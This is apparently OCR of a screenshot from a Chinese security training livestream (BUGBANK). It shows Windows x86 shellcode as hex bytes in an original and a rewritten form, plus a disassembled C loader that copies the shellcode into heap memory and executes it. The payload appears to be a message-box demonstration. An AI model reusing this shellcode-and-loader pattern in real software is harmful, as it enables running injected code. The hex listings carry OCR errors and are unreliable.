 D:\大咖面对面\大咖面对面课件.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
大咖面对面课件.txt
漏洞银行BUGBANK bilibili
1 FC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
2 68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
3 FF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
4 C4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
5 2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x68\x75\x73\x00\x00 --->\x68\x72\x67\x65\x6F\x68\x52\x4E\x47\x6F
6 8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
7
8
9
10 改写完之后的shellcode
11 \xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53
12 \x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95
13 \xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A
14 \xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03
15 \x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB\x53\x6A\x32\x68\x4D\x65\x74\x33
16 \x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x53\xFF\x57\xF8
17
18 17: //申请
19 18: char* buf = (char*)malloc(sizeof(Shellcode));
20 0040D738 68 A6 00 00 00 push 0A6h
21 0040D73D E8 1E 67 FF FF call malloc (00403e60)
22 0040D742 83 C4 04 add esp,4
23 0040D745 89 45 FC mov dword ptr [ebp-4],eax
24 19:
25 20: //拷贝
26 21: memcpy(buf,Shellcode,sizeof(Shellcode));
27 0040D748 68 A6 00 00 00 push 0A6h
28 0040D74D 68 30 4A 42 00 push offset Shellcode (00424a30)
29 0040D752 8B 45 FC mov eax,dword ptr [ebp-4]
30 0040D755 50 push eax
31 0040D756 E8 45 8E FF FF call memcpy (004065a0)
32 0040D75B 83 C4 0C add esp,0Ch
33 22:
34 23: //执行
35 24: FUN fun = (FUN)buf;
36 0040D75E 8B 4D FC mov ecx,dword ptr [ebp-4]
37 0040D761 89 4D F8 mov dword ptr [ebp-8],ecx
38 25: fun();
39 0040D764 8B F4 mov esi,esp
40 0040D766 FF 55 F8 call dword ptr [ebp-8]
中
15 characters selected
漏洞银行
BUGBANK
微信 OBS 27.0.... 百度一下... Fancy@B... 118期--sh... Windows ... D:\大咖面... D:\大咖面... 公众号：安全族 中
20:17:33
2021/8/27